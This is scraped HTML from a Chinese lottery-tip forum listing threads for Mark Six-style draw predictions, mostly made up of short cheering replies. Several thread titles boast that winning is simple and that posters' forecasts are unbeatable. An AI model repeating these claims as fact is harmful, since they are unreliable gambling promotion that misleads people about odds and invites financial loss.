<tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>發糞塗牆</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4805747&pid=55263409" class="replytxt" target="_blank"> 谢 谢</a><span class="posttime"><i>01-28 01:32:49 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>發糞塗牆</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4805747&pid=55263408" class="replytxt" target="_blank"> 谢 谢</a><span class="posttime"><i>01-28 01:32:46 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>發糞塗牆</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4805747&pid=55263406" class="replytxt" target="_blank"> 谢 谢</a><span class="posttime"><i>01-28 01:32:40 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>發糞塗牆</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4805747&pid=55263403" class="replytxt" target="_blank"> 谢 谢</a><span class="posttime"><i>01-28 01:32:38 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>短发钢牙妹</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4805747&pid=55261556" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛牛牛牛牛牛牛DDDDDDDDDDDDDDDDDDDDDD</a><span class="posttime"><i>01-28 00:34:52 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>马不停蹄</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4805747&pid=55261546" class="replytxt" target="_blank"> ☆赠人玫瑰☆手留余香☆顶顶顶顶☆。</a><span class="posttime"><i>01-28 00:34:41 </i></span> </div>     </td> </tr></table></div><div class="reply">[ <img src="images/wind/file/multipage.gif" border=0 align="absmiddle"> <span style="font-family:verdana;"> <a href="read.php?tid=4805747&fpage=1&page=1">1</a> <a href="read.php?tid=4805747&fpage=1&page=2">2</a> <a href="read.php?tid=4805747&fpage=1&page=3">3</a> <a href="read.php?tid=4805747&fpage=1&page=4">4</a> <a href="read.php?tid=4805747&fpage=1&page=5">5</a> .. <a href="read.php?tid=4805747&fpage=1&page=50">50</a></span> ]</div></td></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><a href="read.php?tid=4806073" id="a_ajax_4806073" class="threadtxt" target="_blank"> [05错01]〖012期〗内外围码向钱冲，支持的朋友顶起来~</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>周翁解</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4806073" class="replytxt" target="_blank">回<B class='thusername'>4</B>帖</a>)(<a target="_blank" href="search.php?authorid=192755"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">809</span><span class="posttime"> 2026-01-27 22:05 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>心猿意马</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806073&pid=55278830" class="replytxt" target="_blank"> 高手！！牛D</a><span class="posttime"><i>01-28 11:22:39 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>伯乐相马</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806073&pid=55261938" class="replytxt" target="_blank"> 我帮你 喝喝</a><span class="posttime"><i>01-28 00:46:14 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>温柔仙女攻</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806073&pid=55261584" class="replytxt" target="_blank"> D</a><span class="posttime"><i>01-28 00:35:55 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>且将酒作歌</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806073&pid=55257042" class="replytxt" target="_blank"> 读10年语文，不如多多灌水</a><span class="posttime"><i>01-27 22:22:29 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><a href="read.php?tid=4811257" id="a_ajax_4811257" class="threadtxt" target="_blank"> [00错00]012期:,◆◆㊣最疼爱的人㊣◆◆→→五不中→→辉煌战绩至今无人能破→中奖就这么简单</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>最疼爱的人</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4811257" class="replytxt" target="_blank">回<B class='thusername'>1</B>帖</a>)(<a target="_blank" href="search.php?authorid=196013"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">220</span><span class="posttime"> 2026-01-28 03:37 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>好人一生平安</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4811257&pid=55278829" class="replytxt" target="_blank"> d</a><span class="posttime"><i>01-28 11:22:36 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/1.gif" ><!--[平肖新手]--><a href="read.php?tid=4810974" id="a_ajax_4810974" class="threadtxt" target="_blank"> [00错00]012期:→平特一肖→赚钱行动不再是个梦，打倒各地庄家！</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>国民女神</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4810974" class="replytxt" target="_blank">回<B class='thusername'>1</B>帖</a>)(<a target="_blank" href="search.php?authorid=190557"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">228</span><span class="posttime"> 2026-01-28 03:17 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>血荐轩辕</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4810974&pid=55278825" class="replytxt" target="_blank"> 鼎鼎鼎</a><span class="posttime"><i>01-28 11:22:25 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/4.gif" ><!--[平肖上榜]--><a href="read.php?tid=4805901" id="a_ajax_4805901" class="threadtxt" target="_blank"> [25错04]『012期』<36码中>...,还有人支持我吗?</a>&nbsp; <span class='gray tpage'>( +12 )</span>  <span class="threadmei">【</span><span class='thusername'>无敌六肖</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4805901" class="replytxt" target="_blank">回<B class='thusername'>10</B>帖</a>)(<a target="_blank" href="search.php?authorid=183484"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">2960</span><span class="posttime"> 2026-01-27 21:58 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>日久见人心</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4805901&pid=55278824" class="replytxt" target="_blank"> 1</a><span class="posttime"><i>01-28 11:22:24 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>万夫莫开</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4805901&pid=55275104" class="replytxt" target="_blank"> D</a><span class="posttime"><i>01-28 08:46:15 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>豺狐之心</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4805901&pid=55274666" class="replytxt" target="_blank"> d</a><span class="posttime"><i>01-28 08:36:01 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>海上航母</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4805901&pid=55268243" class="replytxt" target="_blank"> 高手！牛d</a><span class="posttime"><i>01-28 04:47:29 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>不算爱</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4805901&pid=55259335" class="replytxt" target="_blank"> ☆醉卧沙场君莫笑，大战六合几人赢。古来输钱皆寂寞，唯有赢者笑欢颜。☆</a><span class="posttime"><i>01-27 23:23:06 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>龙斗地头蛇</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4805901&pid=55259309" class="replytxt" target="_blank"> （给发料者们一个举手之劳，换来的就可能是他人的无限感恩；支持你是必然的，对错不怪，辛苦了！）</a><span class="posttime"><i>01-27 23:22:33 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>一刻千金</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4805901&pid=55257281" class="replytxt" target="_blank"> @,@..是什么意思呀？</a><span class="posttime"><i>01-27 22:28:11 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>乘龙佳婿</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4805901&pid=55256429" class="replytxt" target="_blank"> 高手！牛DD</a><span class="posttime"><i>01-27 22:07:48 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>龙斗地头蛇</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4805901&pid=55256298" class="replytxt" target="_blank"> 胜败乃兵家常事，我相信你的实力。DDDDDDD</a><span class="posttime"><i>01-27 22:04:49 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>武当张三丰</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4805901&pid=55256097" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛牛牛牛牛牛牛牛牛DDDDDDDDDDDDDDDDDDDDDDDDDD</a><span class="posttime"><i>01-27 21:59:44 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/1.gif" ><!--[平肖新手]--><a href="read.php?tid=4806300" id="a_ajax_4806300" class="threadtxt" target="_blank"> [02错00]012期：●●●●理德威★★五不中●●●●</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>理德威</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4806300" class="replytxt" target="_blank">回<B class='thusername'>3</B>帖</a>)(<a target="_blank" href="search.php?authorid=181001"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">437</span><span class="posttime"> 2026-01-27 22:16 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>沧桑白发</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806300&pid=55278820" class="replytxt" target="_blank"> 我去看看 网络上的事 我不是很会 哎</a><span class="posttime"><i>01-28 11:22:14 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>鸡犬不宁</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806300&pid=55262459" class="replytxt" target="_blank"> 诚征小MM，共同来灌水；我灌长江头，君灌长江尾。</a><span class="posttime"><i>01-28 00:59:25 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>五马分尸</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806300&pid=55260031" class="replytxt" target="_blank"> 66666</a><span class="posttime"><i>01-27 23:40:35 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/1.gif" ><!--[平肖新手]--><a href="read.php?tid=4812119" id="a_ajax_4812119" class="threadtxt" target="_blank"> [07错02]012期枷锁平码⑤个，老极限的都在吧，还有人记得我老方吗？ </a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>枷锁</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4812119" class="replytxt" target="_blank">回<B class='thusername'>3</B>帖</a>)(<a target="_blank" href="search.php?authorid=171976"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">53</span><span class="posttime"> 2026-01-28 04:37 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>琦玉老师</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4812119&pid=55278817" class="replytxt" target="_blank"> ======没有常胜的将军======只有久战的英雄======能坚持发表更是真英雄======顶！</a><span class="posttime"><i>01-28 11:22:00 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>马仰人翻</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4812119&pid=55271565" class="replytxt" target="_blank"> 顶上 ！顶上 ！顶上 ！顶上 ！顶上 ！顶上 ！顶上 ！顶上 ！顶上 ！顶上 ！顶上 ！顶上 ！顶上 ！</a><span class="posttime"><i>01-28 06:57:20 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>情在呼吸里</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4812119&pid=55268889" class="replytxt" target="_blank"> 顶你再创辉煌！！！胜不骄败不馁！！！精神可嘉！！！</a><span class="posttime"><i>01-28 05:11:20 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/1.gif" ><!--[平肖新手]--><a href="read.php?tid=4812937" id="a_ajax_4812937" class="threadtxt" target="_blank"> [06错02]012期：◆◆五不中◆◆用心去研究，用实力说明一切！</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>长沙臭豆腐</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4812937" class="replytxt" target="_blank">回<B class='thusername'>3</B>帖</a>)(<a target="_blank" href="search.php?authorid=190706"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">150</span><span class="posttime"> 2026-01-28 05:36 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>心猿意马</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4812937&pid=55278814" class="replytxt" target="_blank"> 私的高手，彩民的救星，永支持你，在此：辛苦了 ！</a><span class="posttime"><i>01-28 11:21:54 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>猴子捞月</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4812937&pid=55270983" class="replytxt" target="_blank"> 11</a><span class="posttime"><i>01-28 06:28:08 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>元气少女</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4812937&pid=55270957" class="replytxt" target="_blank"> 顶无私高手期期发表祝天天好心情☆，期期中大奖!~☆~☆~☆~(^ω^)</a><span class="posttime"><i>01-28 06:27:12 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/1.gif" ><!--[平肖新手]--><a href="read.php?tid=4810429" id="a_ajax_4810429" class="threadtxt" target="_blank"> [00错00]《012期》经典(￥③连肖￥)实力见证一切，用心打造，努力做到最好！</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>石尤风</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4810429" class="replytxt" target="_blank">回<B class='thusername'>2</B>帖</a>)(<a target="_blank" href="search.php?authorid=181025"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">289</span><span class="posttime"> 2026-01-28 02:43 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>百炼成钢</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4810429&pid=55278811" class="replytxt" target="_blank"> 穿别人的鞋，走自己的路，让他们找去吧，</a><span class="posttime"><i>01-28 11:21:30 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>一挥而就</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4810429&pid=55270915" class="replytxt" target="_blank"> 我等你哟!</a><span class="posttime"><i>01-28 06:25:36 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/1.gif" ><!--[平肖新手]--><a href="read.php?tid=4810449" id="a_ajax_4810449" class="threadtxt" target="_blank"> [00错00]「012期」↗文明人↖▲绝对好料『三中三』『三中三』 </a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>文明人</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4810449" class="replytxt" target="_blank">回<B class='thusername'>4</B>帖</a>)(<a target="_blank" href="search.php?authorid=180771"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">351</span><span class="posttime"> 2026-01-28 02:44 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>情人</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4810449&pid=55278809" class="replytxt" target="_blank"> 顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶</a><span class="posttime"><i>01-28 11:21:26 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>甲不离身</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4810449&pid=55278516" class="replytxt" target="_blank"> 高手！！牛DD</a><span class="posttime"><i>01-28 11:05:21 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>爱意香槟</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4810449&pid=55271904" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛牛牛ddddddddddddddd</a><span class="posttime"><i>01-28 07:17:49 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>招兵买马</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4810449&pid=55269649" class="replytxt" target="_blank"> 风物长宜放眼量</a><span class="posttime"><i>01-28 05:37:58 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
